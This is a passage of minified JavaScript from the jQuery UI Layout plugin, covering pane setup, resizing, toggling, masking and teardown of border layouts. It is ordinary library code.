f};t.layout.backwardCompatibility={map:{applyDefaultStyles:"applyDemoStyles",resizeNestedLayout:"resizeChildLayout",resizeWhileDragging:"livePaneResizing",resizeContentWhileDragging:"liveContentResizing",triggerEventsWhileDragging:"triggerEventsDuringLiveResize",maskIframesOnResize:"maskContents",useStateCookie:"stateManagement.enabled","cookie.autoLoad":"stateManagement.autoLoad","cookie.autoSave":"stateManagement.autoSave","cookie.keys":"stateManagement.stateKeys","cookie.name":"stateManagement.cookie.name","cookie.domain":"stateManagement.cookie.domain","cookie.path":"stateManagement.cookie.path","cookie.expires":"stateManagement.cookie.expires","cookie.secure":"stateManagement.cookie.secure",noRoomToOpenTip:"tips.noRoomToOpen",togglerTip_open:"tips.Close",togglerTip_closed:"tips.Open",resizerTip:"tips.Resize",sliderTip:"tips.Slide"},renameOptions:function(n){function o(t,i){for(var f=t.split("."),o=f.length-1,r={branch:n,key:f[o]},e=0,u;e<o;e++)u=f[e],r.branch=r.branch[u]==undefined?i?r.branch[u]={}:{}:r.branch[u];return r}var f=t.layout.backwardCompatibility.map,i,r,u;for(var e in f)i=o(e),u=i.branch[i.key],u!==undefined&&(r=o(f[e],!0),r.branch[r.key]=u,delete i.branch[i.key])},renameAllOptions:function(n){var i=t.layout.backwardCompatibility.renameOptions;return i(n),n.defaults&&(typeof n.panes!="object"&&(n.panes={}),t.extend(!0,n.panes,n.defaults),delete n.defaults),n.panes&&i(n.panes),t.each(t.layout.config.allPanes,function(t,r){n[r]&&i(n[r])}),n}};t.fn.layout=function(u){function du(n){var i;if(!n||(i=n.keyCode,i<33))return!0;var v={38:"north",40:"south",37:"west",39:"east"},p=n.altKey,o=n.shiftKey,f=n.ctrlKey,y=f&&i>=37&&i<=40,h,u,a,r;return(y&&s[v[i]].enableCursorHotkey?r=v[i]:(f||o)&&t.each(c.borderPanes,function(n,t){return h=s[t],u=h.customHotkey,a=h.customHotkeyModifier,(o&&a=="SHIFT"||f&&a=="CTRL"||f&&o)&&u&&i===(isNaN(u)||u<=9?u.toUpperCase().charCodeAt(0):u)?(r=t,!1):void 0}),!r||!l[r]||!s[r].closable||e[r].isHidden)?!0:(ii(r),n.stopPropagation(),n.returnValue=!1,!1)}function dr(n){var i,f,u;if(k()&&(this&&this.tagName&&(n=this),r(n)?i=l[n]:t(n).data("layoutRole")?i=t(n):t(n).parents().each(function(){if(t(this).data("layoutRole"))return i=t(this),!1}),i&&i.length)){if(f=i.data("layoutEdge"),u=e[f],u.cssSaved&&vi(f),u.isSliding||u.isResizing||u.isClosed){u.cssSaved=!1;return}var o={zIndex:s.zIndexes.resizer_normal+1},h={},v=i.css("overflow"),a=i.css("overflowX"),y=i.css("overflowY");v!="visible"&&(h.overflow=v,o.overflow="visible");a&&!a.match(/(visible|auto)/)&&(h.overflowX=a,o.overflowX="visible");y&&!y.match(/(visible|auto)/)&&(h.overflowY=a,o.overflowY="visible");u.cssSaved=h;i.css(o);t.each(c.allPanes,function(n,t){t!=f&&vi(t)})}}function vi(n){var i;if(k()&&(this&&this.tagName&&(n=this),r(n)?i=l[n]:t(n).data("layoutRole")?i=t(n):t(n).parents().each(function(){if(t(this).data("layoutRole"))return i=t(this),!1}),i&&i.length)){var f=i.data("layoutEdge"),u=e[f],o=u.cssSaved||{};u.isSliding||u.isResizing||i.css("zIndex",s.zIndexes.pane_normal);i.css(o);u.cssSaved=!1}}var yt=t.layout.browser,c=t.layout.config,it=t.layout.cssWidth,ut=t.layout.cssHeight,rt=t.layout.getElementDimensions,ui=t.layout.getElementCSS,yi=t.layout.getEventObject,b=t.layout.parsePaneName,s=t.extend(!0,{},t.layout.defaults),gu=s.effects=t.extend(!0,{},t.layout.effects),e={id:"layout"+t.now(),initialized:!1,container:{},north:{},south:{},east:{},west:{},center:{}},ft={north:null,south:null,east:null,west:null,center:null},g={data:{},set:function(n,t,i){g.clear(n);g.data[n]=setTimeout(t,i)},clear:function(n){var t=g.data;t[n]&&(clearTimeout(t[n]),delete t[n])}},st=function(n,i,r){var u=s;return(u.showErrorMessages&&!r||r&&u.showDebugMessages)&&t.layout.msg(u.name+" / "+n,i!==!1),!1},y=function(n,i,u){var y=i&&r(i),h=y?e[i]:e,o=y?s[i]:s,a=s.name,c=n+(n.match(/_/)?"":"_end"),w=c.match(/_end$/)?c.substr(0,c.length-4):"",f=o[c]||o[w],d="NC",k=[],b;if(y||t.type(u)==="boolean"||(u=i),f)try{r(f)&&(f.match(/,/)?(k=f.split(","),f=eval(k[0])):f=eval(f));t.isFunction(f)&&(d=k.length?f(k[1]):y?f(i,l[i],h,o,a):f(p,h,o,a))}catch(g){st(s.errors.callbackError.replace(/EVENT/,t.trim(i+" "+c)),!1)}return u||d===!1||(y?(b=l[i],o=s[i],h=e[i],b.triggerHandler("layoutpane"+c,[i,b,h,o,a]),w&&b.triggerHandler("layoutpane"+w,[i,b,h,o,a])):(v.triggerHandler("layout"+c,[p,h,o,a]),w&&v.triggerHandler("layout"+w,[p,h,o,a]))),(n==="onresize_end"||n==="onsizecontent_end")&&rr(i),d},fr=function(n){if(!yt.mozilla){var t=l[n];e[n].tagName==="IFRAME"?t.css(c.hidden).css(c.visible):t.find("IFRAME").css(c.hidden).css(c.visible)}},er=function(n,t){var i=c[n].dir=="horz"?ut:it;return i(l[n],t)},fi=function(n){var i=l[n],r=c[n].dir,t={minWidth:1001-it(i,1e3),minHeight:1001-ut(i,1e3)};return r==="horz"&&(t.minSize=t.minHeight),r==="vert"&&(t.minSize=t.minWidth),t},gr=function(n,i,u){var f=n,e;r(n)?f=l[n]:n.jquery||(f=t(n));e=it(f,i);f.css({width:e});e>0?u&&f.data("autoHidden")&&f.innerHeight()>0&&(f.show().data("autoHidden",!1),yt.mozilla||f.css(c.hidden).css(c.visible)):u&&!f.data("autoHidden")&&f.hide().data("autoHidden",!0)},or=function(n,i,u){var f=n,e;r(n)?f=l[n]:n.jquery||(f=t(n));e=ut(f,i);f.css({height:e,visibility:"visible"});e>0&&f.innerWidth()>0?u&&f.data("autoHidden")&&(f.show().data("autoHidden",!1),yt.mozilla||f.css(c.hidden).css(c.visible)):u&&!f.data("autoHidden")&&f.hide().data("autoHidden",!0)},nf=function(n,t,i){c[pane].dir=="horz"?or(n,t,i):gr(n,t,i)},ht=function(n,i,u){var v,y;if(u||(u=c[n].dir),r(i)&&i.match(/%/)&&(i=i==="100%"?-1:parseInt(i,10)/100),i===0)return 0;if(i>=1)return parseInt(i,10);if(v=s,y=0,u=="horz"?y=a.innerHeight-(l.north?v.north.spacing_open:0)-(l.south?v.south.spacing_open:0):u=="vert"&&(y=a.innerWidth-(l.west?v.west.spacing_open:0)-(l.east?v.east.spacing_open:0)),i===-1)return y;if(i>0)return o(y*i);if(n=="center")return 0;var f=u==="horz"?"height":"width",e=l[n],h=f==="height"?tt[n]:!1,p=t.layout.showInvisibly(e),w=e.css(f),b=h?h.css(f):0;return e.css(f,"auto"),h&&h.css(f,"auto"),i=f==="height"?e.outerHeight():e.outerWidth(),e.css(f,w).css(p),h&&h.css(f,b),i},pt=function(n,t){var i=l[n],u=s[n],r=e[n],f=t?u.spacing_open:0,o=t?u.spacing_closed:0;return!i||r.isHidden?0:r.isClosed||r.isSliding&&t?o:c[n].dir==="horz"?i.outerHeight()+f:i.outerWidth()+f},et=function(n,t){if(k()){var u=s[n],f=e[n],nt=c[n],o=nt.dir,vt=nt.side.toLowerCase(),yt=nt.sizeType.toLowerCase(),ft=t!=undefined?t:f.isSliding,pt=l[n],et=u.spacing_open,tt=c.oppositeEdge[n],v=e[tt],y=l[tt],ot=!y||v.isVisible===!1||v.isSliding?0:o=="horz"?y.outerHeight():y.outerWidth(),st=(!y||v.isHidden?0:s[tt][v.isClosed!==!1?"spacing_closed":"spacing_open"])||0,ct=o=="horz"?a.innerHeight:a.innerWidth,it=fi("center"),lt=o=="horz"?i(s.center.minHeight,it.minHeight):i(s.center.minWidth,it.minWidth),at=ct-et-(ft?0:ht("center",lt,o)+ot+st),p=f.minSize=i(ht(n,u.minSize),fi(n).minSize),w=f.maxSize=h(u.maxSize?ht(n,u.maxSize):1e5,at),r=f.resizerPosition={},b=a.insetTop,d=a.insetLeft,rt=a.innerWidth,ut=a.innerHeight,g=u.spacing_open;switch(n){case"north":r.min=b+p;r.max=b+w;break;case"west":r.min=d+p;r.max=d+w;break;case"south":r.min=b+ut-w-g;r.max=b+ut-p-g;break;case"east":r.min=d+rt-w-g;r.max=d+rt-p-g}}},nu=function(){var n={top:pt("north",!0),bottom:pt("south",!0),left:pt("west",!0),right:pt("east",!0),width:0,height:0};return n.width=a.innerWidth-n.left-n.right,n.height=a.innerHeight-n.bottom-n.top,n.top+=a.insetTop,n.bottom+=a.insetBottom,n.left+=a.insetLeft,n.right+=a.insetRight,n},pi=function(n,i){var f=t(n),a=f.data("layoutRole"),v=f.data("layoutEdge"),w=s[v],r=w[a+"Class"],e="-"+v,y="-open",o="-closed",h="-sliding",u="-hover ",c=f.hasClass(r+o)?o:y,p=c===o?y:o,l=r+u+(r+e+u)+(r+c+u)+(r+e+c+u);return i&&(l+=r+p+u+(r+e+p+u)),a=="resizer"&&f.hasClass(r+h)&&(l+=r+h+u+(r+e+h+u)),t.trim(l)},wi=function(n,i){var r=t(i||this);n&&r.data("layoutRole")==="toggler"&&n.stopPropagation();r.addClass(pi(r))},ot=function(n,i){var r=t(i||this);r.removeClass(pi(r,!0))},sr=function(){t.fn.disableSelection&&t("body").disableSelection()},hr=function(n,i){var u=i||this,r=t(u).data("layoutEdge"),f=r+"ResizerLeave";g.clear(r+"_openSlider");g.clear(f);i?!e[r].isResizing&&t.fn.enableSelection&&t("body").enableSelection():g.set(f,function(){hr(n,u)},200)},tu=function(){uu();var n=s;return(e.creatingLayout=!0,f(p,t.layout.onCreate),!1===y("onload_start"))?"cancel":(ru(),ar(),t(window).bind("unload."+d,lr),f(p,t.layout.onLoad),n.initPanes&&ei(),delete e.creatingLayout,e.initialized)},k=function(){return e.initialized||e.creatingLayout?!0:ei()},ei=function(n){var i=s,r;return v.is(":visible")?vr("center").length?(e.creatingLayout=!0,t.extend(a,rt(v)),fu(),i.scrollToBookmarkOnLoad&&(r=self.location,r.hash&&r.replace(r.hash)),p.hasParentLayout?i.resizeWithWindow=!1:i.resizeWithWindow&&t(window).bind("resize."+d,iu),delete e.creatingLayout,e.initialized=!0,f(p,t.layout.onReady),y("onload_end"),!0):st(i.errors.centerPaneMissing):(!n&&yt.webkit&&v[0].tagName==="BODY"&&setTimeout(function(){ei(!0)},50),!1)},tf=function(){t.each(c.allPanes,function(n,t){s[t].initChildLayout&&oi(t)})},oi=function(n,t){var i=b.call(this,n),f=l[i],e=ft;if(f){var c=tt[i],r=t||s[i].childOptions,o=r.containerSelector?f.find(r.containerSelector):c||f,h=o.length,u=h?e[i]=o.data("layout")||null:null;!u&&h&&r&&(u=e[i]=o.eq(0).layout(r)||null);u&&(u.hasParentLayout=!0)}p[i].child=e[i]},iu=function(){var n=Number(s.resizeWithWindowDelay);n<10&&(n=100);g.clear("winResize");g.set("winResize",function(){g.clear("winResize");g.clear("winResizeRepeater");var n=rt(v);(n.innerWidth!==a.innerWidth||n.innerHeight!==a.innerHeight)&&dt()},n);g.data.winResizeRepeater||cr()},cr=function(){var n=Number(s.resizeWithWindowMaxDelay);n>0&&g.set("winResizeRepeater",function(){cr();dt()},n)},lr=function(){var n=s;y("onunload_start");f(p,t.layout.onUnload);y("onunload_end")},ru=function(){var e=v[0],w=a.tagName=e.tagName,b=a.id=e.id,k=a.className=e.className,r=s,f=r.name,g=w==="BODY",nt="overflow,position,margin,padding,border",o="layoutCSS",i={},n="hidden",h=v.data("parentLayout"),c=v.data("layoutEdge"),tt=h&&c,l,u,y,it;a.selector=v.selector.split(".slice")[0];a.ref=(r.name?r.name+" layout / ":"")+w+(b?"#"+b:k?".["+k+"]":"");v.data({layout:p,layoutContainer:d}).addClass(r.containerClass);l={destroy:"",initPanes:"",resizeAll:"resizeAll",resize:"resizeAll"};for(f in l)v.bind("layout"+f.toLowerCase()+"."+d,p[l[f]||f]);tt&&(p.hasParentLayout=!0,h[c].child=h.children[c]=v.data("layout"));v.data(o)||(g?(i=t.extend(ui(v,nt),{height:v.css("height"),overflow:v.css("overflow"),overflowX:v.css("overflowX"),overflowY:v.css("overflowY")}),u=t("html"),u.data(o,{height:"auto",overflow:u.css("overflow"),overflowX:u.css("overflowX"),overflowY:u.css("overflowY")})):i=ui(v,nt+",top,bottom,left,right,width,height,overflow,overflowX,overflowY"),v.data(o,i));try{g?(t("html").css({height:"100%",overflow:n,overflowX:n,overflowY:n}),t("body").css({position:"relative",height:"100%",overflow:n,overflowX:n,overflowY:n,margin:0,padding:0,border:"none"}),t.extend(a,rt(v))):(i={overflow:n,overflowX:n,overflowY:n},y=v.css("position"),it=v.css("height"),tt||y&&y.match(/fixed|absolute|relative/)||(i.position="relative"),v.css(i),v.is(":visible")&&(t.extend(a,rt(v)),a.innerHeight<1&&st(r.errors.noContainerHeight.replace(/CONTAINER/,a.ref))))}catch(ut){}},ar=function(n){n=n?n.split(","):c.borderPanes;t.each(n,function(n,i){var r=s[i];if(r.enableCursorHotkey||r.customHotkey)return t(document).bind("keydown."+d,du),!1})},uu=function(){function p(n){var i=s[n],r=s.panes;i.fxSettings||(i.fxSettings={});r.fxSettings||(r.fxSettings={});t.each(["_open","_close","_size"],function(u,f){var o="fxName"+f,h="fxSpeed"+f,c="fxSettings"+f,e=i[o]=i[o]||r[o]||i.fxName||r.fxName||"none";e!=="none"&&t.effects&&t.effects[e]&&s.effects[e]||(e=i[o]="none");var l=s.effects[e]||{},a=l.all||null,v=l[n]||null;i[h]=i[h]||r[h]||i.fxSpeed||r.fxSpeed||null;i[c]=t.extend(!0,{},a,v,r.fxSettings,i.fxSettings,r[c],i[c])});delete i.fxName;delete i.fxSpeed;delete i.fxSettings}var r,v,n,a,e,o,f,y,l,h;if(u=t.layout.transformData(u),u=t.layout.backwardCompatibility.renameAllOptions(u),!t.isEmptyObject(u.panes)){for(r=t.layout.optionsMap.noDefault,e=0,o=r.length;e<o;e++)n=r[e],delete u.panes[n];for(r=t.layout.optionsMap.layout,e=0,o=r.length;e<o;e++)n=r[e],delete u.panes[n]}r=t.layout.optionsMap.layout;y=t.layout.config.optionRootKeys;for(n in u)a=u[n],t.inArray(n,y)<0&&t.inArray(n,r)<0&&(u.panes[n]||(u.panes[n]=t.isPlainObject(a)?t.extend(!0,{},a):a),delete u[n]);t.extend(!0,s,u);t.each(c.allPanes,function(i,e){if(c[e]=t.extend(!0,{},c.panes,c[e]),v=s.panes,f=s[e],e==="center")for(r=t.layout.optionsMap.center,i=0,o=r.length;i<o;i++)n=r[i],u.center[n]||!u.panes[n]&&f[n]||(f[n]=v[n]);else f=s[e]=t.extend(!0,{},v,f),p(e),f.resizerClass||(f.resizerClass="ui-layout-resizer"),f.togglerClass||(f.togglerClass="ui-layout-toggler");f.paneClass||(f.paneClass="ui-layout-pane")});l=u.zIndex;h=s.zIndexes;l>0&&(h.pane_normal=l,h.content_mask=i(l+1,h.content_mask),h.resizer_normal=i(l+2,h.resizer_normal));delete s.panes},vr=function(n){var t=s[n].paneSelector,i;return t.substr(0,1)==="#"?v.find(t).eq(0):(i=v.children(t).eq(0),i.length?i:v.children("form:first").children(t).eq(0))},fu=function(n){b(n);t.each(c.allPanes,function(n,t){yr(t,!0)});bi();t.each(c.borderPanes,function(n,t){l[t]&&e[t].isVisible&&(et(t),lt(t))});vt("center");t.each(c.allPanes,function(n,t){var i=s[t];l[t]&&(e[t].isVisible&&(gt(t),i.triggerEventsOnLoad?y("onresize_end",t):rr(t)),i.initChildLayout&&i.childOptions&&oi(t))})},yr=function(n,t){var st,nt,w;if(t||k()){var r=s[n],f=e[n],b=c[n],at=f.fx,g=b.dir,yt=r.spacing_open||0,lt=n==="center",o={},u=l[n],v,rt,et;if(u?di(n,!1,!0,!1):tt[n]=!1,u=l[n]=vr(n),!u.length){l[n]=!1;return}u.data("layoutCSS")||(st="position,top,left,bottom,right,width,height,overflow,zIndex,display,backgroundColor,padding,margin,border",u.data("layoutCSS",ui(u,st)));p[n]={name:n,pane:l[n],content:tt[n],options:s[n],state:e[n],child:ft[n]};u.data({parentLayout:p,layoutPane:p[n],layoutEdge:n,layoutRole:"pane"}).css(b.cssReq).css("zIndex",s.zIndexes.pane_normal).css(r.applyDemoStyles?b.cssDemo:{}).addClass(r.paneClass+" "+r.paneClass+"-"+n).bind("mouseenter."+d,wi).bind("mouseleave."+d,ot);nt={hide:"",show:"",toggle:"",close:"",open:"",slideOpen:"",slideClose:"",slideToggle:"",size:"sizePane",sizePane:"sizePane",sizeContent:"",sizeHandles:"",enableClosable:"",disableClosable:"",enableSlideable:"",disableSlideable:"",enableResizable:"",disableResizable:"",swapPanes:"swapPanes",swap:"swapPanes",move:"swapPanes",removePane:"removePane",remove:"removePane",createChildLayout:"",resizeChildLayout:"",resizeAll:"resizeAll",resizeLayout:"resizeAll"};for(w in nt)u.bind("layoutpane"+w.toLowerCase()+"."+d,p[nt[w]||w]);ki(n,!1);lt||(v=f.size=ht(n,r.size),rt=ht(n,r.minSize)||1,et=ht(n,r.maxSize)||1e5,v>0&&(v=i(h(v,et),rt)),f.isClosed=!1,f.isSliding=!1,f.isResizing=!1,f.isHidden=!1,f.pins||(f.pins=[]));f.tagName=u[0].tagName;f.edge=n;f.noRoom=!1;f.isVisible=!0;switch(n){case"north":o.top=a.insetTop;o.left=a.insetLeft;o.right=a.insetRight;break;case"south":o.bottom=a.insetBottom;o.left=a.insetLeft;o.right=a.insetRight;break;case"west":o.left=a.insetLeft;break;case"east":o.right=a.insetRight}g==="horz"?o.height=ut(u,v):g==="vert"&&(o.width=it(u,v));u.css(o);g!="horz"&&vt(n,!0);r.initClosed&&r.closable&&!r.initHidden?ct(n,!0,!0):r.initHidden||r.initClosed?gi(n):f.noRoom||u.css("display","block");u.css("visibility","visible");r.showOverflowOnHover&&u.hover(dr,vi);e.initialized&&(bi(n),ar(n),dt(),f.isVisible&&(r.triggerEventsOnLoad?y("onresize_end",n):rr(n)),r.initChildLayout&&r.childOptions&&oi(n))}},bi=function(n){n=n?n.split(","):c.borderPanes;t.each(n,function(n,i){var d=l[i];if(w[i]=!1,nt[i]=!1,d){var r=s[i],u=e[i],g=c[i],f=r.paneSelector.substr(0,1)==="#"?r.paneSelector.substr(1):"",a=r.resizerClass,y=r.togglerClass,tt=g.side.toLowerCase(),it=u.isVisible?r.spacing_open:r.spacing_closed,b="-"+i,rt=u.isVisible?"-open":"-closed",k=p[i],h=k.resizer=w[i]=t("<div><\/div>"),o=k.toggler=r.closable?nt[i]=t("<div><\/div>"):!1;!u.isVisible&&r.slidable&&h.attr("title",r.tips.Slide).css("cursor",r.sliderCursor);h.attr("id",f?f+"-resizer":"").data({parentLayout:p,layoutPane:p[i],layoutEdge:i,layoutRole:"resizer"}).css(c.resizers.cssReq).css("zIndex",s.zIndexes.resizer_normal).css(r.applyDemoStyles?c.resizers.cssDemo:{}).addClass(a+" "+a+b).hover(wi,ot).hover(sr,hr).appendTo(v);o&&(o.attr("id",f?f+"-toggler":"").data({parentLayout:p,layoutPane:p[i],layoutEdge:i,layoutRole:"toggler"}).css(c.togglers.cssReq).css(r.applyDemoStyles?c.togglers.cssDemo:{}).addClass(y+" "+y+b).hover(wi,ot).bind("mouseenter",sr).appendTo(h),r.togglerContent_open&&t("<span>"+r.togglerContent_open+"<\/span>").data({layoutEdge:i,layoutRole:"togglerContent"}).data("layoutRole","togglerContent").data("layoutEdge",i).addClass("content content-open").css("display","none").appendTo(o),r.togglerContent_closed&&t("<span>"+r.togglerContent_closed+"<\/span>").data({layoutEdge:i,layoutRole:"togglerContent"}).addClass("content content-closed").css("display","none").appendTo(o),kr(i));eu(i);u.isVisible?tr(i):(nr(i),wt(i,!0))}});ni()},ki=function(n,t){if(k()){var r=s[n],u=r.contentSelector,o=p[n],f=l[n],i;u&&(i=o.content=tt[n]=r.findNestedContent?f.find(u).eq(0):f.children(u).eq(0));i&&i.length?(i.data("layoutRole","content"),i.data("layoutCSS")||i.data("layoutCSS",ui(i,"height")),i.css(c.content.cssReq),r.applyDemoStyles&&(i.css(c.content.cssDemo),f.css(c.content.cssDemoPane)),e[n].content={},t!==!1&&gt(n)):o.content=tt[n]=!1}},eu=function(n){var r=t.layout.plugins.draggable,i;n=n?n.split(","):c.borderPanes;t.each(n,function(n,u){var f=s[u];if(!r||!l[u]||!f.resizable)return f.resizable=!1,!0;var h=e[u],tt=s.zIndexes,k=c[u],o=k.dir=="horz"?"top":"left",ht=c.oppositeEdge[u],it=u+",center,"+ht+(k.dir=="horz"?",west,east":""),at=l[u],b=w[u],a=f.resizerClass,d=0,p,rt,ut=a+"-drag",ft=a+"-"+u+"-drag",ct=a+"-dragging",lt=a+"-"+u+"-dragging",ot=a+"-dragging-limit",st=a+"-"+u+"-dragging-limit",nt=!1;h.isClosed||b.attr("title",f.tips.Resize).css("cursor",f.resizerCursor);b.draggable({containment:v[0],axis:k.dir=="horz"?"y":"x",delay:0,distance:1,grid:f.resizingGrid,helper:"clone",opacity:f.resizerDragOpacity,addClasses:!1,zIndex:tt.resizer_drag,start:function(n,i){if(f=s[u],h=e[u],rt=f.livePaneResizing,!1===y("ondrag_start",u))return!1;h.isResizing=!0;g.clear(u+"_closeSlider");et(u);p=h.resizerPosition;d=i.position[o];b.addClass(ut+" "+ft);nt=!1;t("body").disableSelection();ti(it)},drag:function(n,t){nt||(t.helper.addClass(ct+" "+lt).css({right:"auto",bottom:"auto"}).children().css("visibility","hidden"),nt=!0,h.isSliding&&l[u].css("zIndex",tt.pane_sliding));var r=0;t.position[o]<p.min?(t.position[o]=p.min,r=-1):t.position[o]>p.max&&(t.position[o]=p.max,r=1);r?(t.helper.addClass(ot+" "+st),window.defaultStatus=r>0&&u.match(/(north|west)/)||r<0&&u.match(/(south|east)/)?f.tips.maxSizeWarning:f.tips.minSizeWarning):(t.helper.removeClass(ot+" "+st),window.defaultStatus="");rt&&Math.abs(t.position[o]-d)>=f.liveResizingTolerance&&(d=t.position[o],i(n,t,u))},stop:function(n,r){t("body").enableSelection();window.defaultStatus="";b.removeClass(ut+" "+ft);h.isResizing=!1;i(n,r,u,!0,it)}})});i=function(n,t,i,r,u){var o=t.position,p=c[i],l=s[i],v=e[i],f,h;switch(i){case"north":f=o.top;break;case"west":f=o.left;break;case"south":f=a.offsetHeight-o.top-l.spacing_open;break;case"east":f=a.offsetWidth-o.left-l.spacing_open}if(h=f-a["inset"+p.side],r)!1!==y("ondrag_end",i)&&ai(i,h,!1,!0),si(),v.isSliding&&u&&ti(u,!0);else{if(Math.abs(h-v.size)<l.liveResizingTolerance)return;ai(i,h,!1,!0);ou()}}},pr=function(){var i=t(this),r=i.data("layoutMask"),n=e[r];n.tagName=="IFRAME"&&n.isVisible&&i.css({top:n.offsetTop,left:n.offsetLeft,width:n.outerWidth,height:n.outerHeight})},ou=function(){bt.each(pr)},ti=function(n,i){var o=n?n.split(","):t.layout.config.allPanes,f=s.zIndexes,r,u;t.each(o,function(n,t){u=e[t];r=s[t];u.isVisible&&(!i&&r.maskContents||r.maskObjects)&&su(t).each(function(){pr.call(this);this.style.zIndex=u.isSliding?f.pane_sliding+1:f.pane_normal+1;this.style.display="block"})})},si=function(){var n;t.each(t.layout.config.borderPanes,function(t,i){if(e[i].isResizing)return n=!0,!1});n||bt.hide()},su=function(n){for(var i=t([]),r,u=0,f=bt.length;u<f;u++)r=bt.eq(u),r.data("layoutMask")===n&&(i=i.add(r));return i.length?i:hu(n)},hu=function(n){var y=l[n],p=e[n],u=s[n],c=s.zIndexes,f=t([]),h,r,a,i,o;if(!u.maskContents&&!u.maskObjects)return f;for(o=0;o<(u.maskObjects?2:1);o++)h=u.maskObjects&&o==0,r=document.createElement(h?"iframe":"div"),a=t(r).data("layoutMask",n),r.className="ui-layout-mask ui-layout-mask-"+n,i=r.style,i.display="block",i.position="absolute",h&&(r.frameborder=0,r.src="about:blank",i.opacity=0,i.filter="Alpha(Opacity='0')",i.border=0),p.tagName=="IFRAME"?(i.zIndex=c.pane_normal+1,v.append(r)):(a.addClass("ui-layout-mask-inside-pane"),i.zIndex=u.maskZindex||c.content_mask,i.top=0,i.left=0,i.width="100%",i.height="100%",y.append(r)),f=f.add(r),bt=bt.add(r);return f},cu=function(i,r){t(window).unbind("."+d);t(document).unbind("."+d);typeof i=="object"?b(i):r=i;v.clearQueue().removeData("layout").removeData("layoutContainer").removeClass(s.containerClass).unbind("."+d);bt.remove();t.each(c.allPanes,function(n,t){di(t,!1,!0,r)});var u="layoutCSS";v.data(u)&&!v.data("layoutRole")&&v.css(v.data(u)).removeData(u);a.tagName==="BODY"&&(v=t("html")).data(u)&&v.css(v.data(u)).removeData(u);f(p,t.layout.onDestroy);lr();for(n in p)n.match(/^(container|options)$/)||delete p[n];return p.destroyed=!0,p},di=function(n,i,r,u){if(k()){var o=b.call(this,n),f=l[o],h=tt[o],a=w[o],v=nt[o];f&&t.isEmptyObject(f.data())&&(f=!1);h&&t.isEmptyObject(h.data())&&(h=!1);a&&t.isEmptyObject(a.data())&&(a=!1);v&&t.isEmptyObject(v.data())&&(v=!1);f&&f.stop(!0,!0);var ut=s[o],ct=e[o],g="layout",it="layoutCSS",c=ft[o]||(f?f.data(g):0)||(h?h.data(g):0)||null,lt=u!==undefined?u:ut.destroyChildLayout;if(lt&&c&&!c.destroyed&&(c.destroy(!0),c.destroyed&&(c=null)),f&&i&&!c)f.remove();else if(f&&f[0]){var y=ut.paneClass,rt=y+"-"+o,et="-open",ot="-sliding",st="-closed",ht=[y,y+et,y+st,y+ot,rt,rt+et,rt+st,rt+ot];t.merge(ht,pi(f,!0));f.removeClass(ht.join(" ")).removeData("parentLayout").removeData("layoutPane").removeData("layoutRole").removeData("layoutEdge").removeData("autoHidden").unbind("."+d);h&&h.data(g)?(h.width(h.width()),c.resizeAll()):h&&h.css(h.data(it)).removeData(it).removeData("layoutRole");f.data(g)||f.css(f.data(it)).removeData(it)}v&&v.remove();a&&a.remove();p[o]=l[o]=tt[o]=w[o]=nt[o]=ft[o]=!1;ct={removed:!0};r||dt()}},hi=function(n){var t=l[n],r=s[n],i=t[0].style;r.useOffscreenClose?(t.data(c.offscreenReset)||t.data(c.offscreenReset,{left:i.left,right:i.right}),t.css(c.offscreenCSS)):t.hide().removeData(c.offscreenReset)},wr=function(n){var i=l[n],f=s[n],u=c.offscreenCSS,r=i.data(c.offscreenReset),t=i[0].style;i.show().removeData(c.offscreenReset);f.useOffscreenClose&&r&&(t.left==u.left&&(t.left=r.left),t.right==u.right&&(t.right=r.right))},gi=function(n,t){if(k()){var i=b.call(this,n),f=s[i],r=e[i],o=l[i],u=w[i];o&&!r.isHidden&&(e.initialized&&!1===y("onhide_start",i)||(r.isSliding=!1,u&&u.hide(),!e.initialized||r.isClosed?(r.isClosed=!0,r.isHidden=!0,r.isVisible=!1,e.initialized||hi(i),vt(c[i].dir==="horz"?"":"center"),(e.initialized||f.triggerEventsOnLoad)&&y("onhide_end",i)):(r.isHiding=!0,ct(i,!1,t))))}},ci=function(n,t,i,r){if(k()){var u=b.call(this,n),h=s[u],f=e[u],o=l[u],c=w[u];o&&f.isHidden&&!1!==y("onshow_start",u)&&(f.isSliding=!1,f.isShowing=!0,t===!1?ct(u,!0):kt(u,!1,i,r))}},ii=function(n,t){if(k()){var r=yi(n),i=b.call(this,n),u=e[i];r&&r.stopImmediatePropagation();u.isHidden?ci(i):u.isClosed?kt(i,!!t):ct(i)}},lu=function(n){var i=l[n],t=e[n];hi(n);t.isClosed=!0;t.isVisible=!1},ct=function(n,t,i,r){function g(){f.isMoving=!1;wt(u,!0);var n=c.oppositeEdge[u];e[n].noRoom&&(et(n),lt(n));si();!r&&(e.initialized||o.triggerEventsOnLoad)&&(h||y("onclose_end",u),h&&y("onshow_end",u),a&&y("onhide_end",u))}var u=b.call(this,n);if(!e.initialized&&l[u]){lu(u);return}if(k()){var p=l[u],rt=w[u],ut=nt[u],o=s[u],f=e[u],tt=c[u],d,h,a,it;v.queue(function(n){var r,e;if(!p||!o.closable&&!f.isShowing&&!f.isHiding||!t&&f.isClosed&&!f.isShowing||(r=!f.isShowing&&!1===y("onclose_start",u),h=f.isShowing,a=f.isHiding,it=f.isSliding,delete f.isShowing,delete f.isHiding,r))return n();d=!i&&!f.isClosed&&o.fxName_close!="none";f.isMoving=!0;f.isClosed=!0;f.isVisible=!1;a?f.isHidden=!0:h&&(f.isHidden=!1);f.isSliding?ri(u,!1):vt(c[u].dir==="horz"?"":"center",!1);nr(u);d?(e="center"+(tt.dir=="horz"?",west,east":""),ti(e,!0),li(u,!0),p.hide(o.fxName_close,o.fxSettings_close,o.fxSpeed_close,function(){li(u,!1);f.isClosed&&g();n()})):(hi(u),g(),n())})}},nr=function(n){var g=l[n],y=w[n],u=nt[n],f=s[n],tt=e[n],b=c[n].side.toLowerCase(),k="inset"+c[n].side,i=f.resizerClass,o=f.togglerClass,r="-"+n,h="-open",p="-sliding",v="-closed";y.css(b,a[k]).removeClass(i+h+" "+i+r+h).removeClass(i+p+" "+i+r+p).addClass(i+v+" "+i+r+v).unbind("dblclick."+d);f.resizable&&t.layout.plugins.draggable&&y.draggable("disable").removeClass("ui-state-disabled").css("cursor","default").attr("title","");u&&(u.removeClass(o+h+" "+o+r+h).addClass(o+v+" "+o+r+v).attr("title",f.tips.Open),u.children(".content-open").hide(),u.children(".content-closed").css("display","block"));ur(n,!1);e.initialized&&ni()},kt=function(n,t,i,r){function 